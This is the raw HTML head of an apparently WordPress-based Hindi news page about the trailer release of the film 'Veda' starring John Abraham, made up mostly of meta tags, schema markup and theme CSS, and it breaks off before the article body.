

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/trailer-release-of-film-veda/
body_size: 30498
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>फ़िल्म &#039;वेदा&#039; का ट्रेलर रिलीज -</title><meta name="description" content="फिल्म &#039;वेदा&#039; के ट्रेलर की शुरुआत गीता के श्लोक &#039;यदा यदा हि धर्मस्य&#039; के साथ होती है, जॉन अब्राहम बेहोशी की हालत में जमीन पर पड़े हैं और उनकी कनपटी पर बंदूक तनी है," /><link rel="canonical" href="https://vishwavijetatimes.com/trailer-release-of-film-veda/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="फ़िल्म &#039;वेदा&#039; का ट्रेलर रिलीज -" /><meta property="og:description" content="फिल्म &#039;वेदा&#039; के ट्रेलर की शुरुआत गीता के श्लोक &#039;यदा यदा हि धर्मस्य&#039; के साथ होती है, जॉन अब्राहम बेहोशी की हालत में जमीन पर पड़े हैं और उनकी कनपटी पर बंदूक तनी है," /><meta property="og:url" content="https://vishwavijetatimes.com/trailer-release-of-film-veda/" /><meta property="article:published_time" content="2024-08-01T16:43:59+00:00" /><meta property="og:image" content="https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda12.jpg" /><meta property="og:image:width" content="864" /><meta property="og:image:height" content="504" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="user1" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="user1" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#article","isPartOf":{"@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/"},"author":{"name":"user1","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a"},"headline":"फ़िल्म &#8216;वेदा&#8217; का ट्रेलर रिलीज","datePublished":"2024-08-01T16:43:59+00:00","dateModified":"2024-08-01T16:43:59+00:00","mainEntityOfPage":{"@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/"},"wordCount":18,"publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"image":{"@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda12.jpg","keywords":["फिल्म 'वेदा' एक ऐसे बहादुर व्यक्ति की कहानी है जो विद्रोही है और कठोर व्यवस्था को चुनौती देता है"],"articleSection":["टॉप-न्यूज़","मनोरंजन","राज्य","राष्ट्रीय"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/","url":"https://vishwavijetatimes.com/trailer-release-of-film-veda/","name":"फ़िल्म 'वेदा' का ट्रेलर रिलीज -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda12.jpg","datePublished":"2024-08-01T16:43:59+00:00","dateModified":"2024-08-01T16:43:59+00:00","description":"फिल्म 'वेदा' के ट्रेलर की शुरुआत गीता के श्लोक 'यदा यदा हि धर्मस्य' के साथ होती है, जॉन अब्राहम बेहोशी की हालत में जमीन पर पड़े हैं और उनकी कनपटी पर बंदूक तनी है,","breadcrumb":{"@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vishwavijetatimes.com/trailer-release-of-film-veda/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda12.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2024/08/veda12.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/trailer-release-of-film-veda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vishwavijetatimes.com/blog/"},{"@type":"ListItem","position":3,"name":"फ़िल्म &#8216;वेदा&#8217; का ट्रेलर रिलीज"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a","name":"user1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","caption":"user1"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' 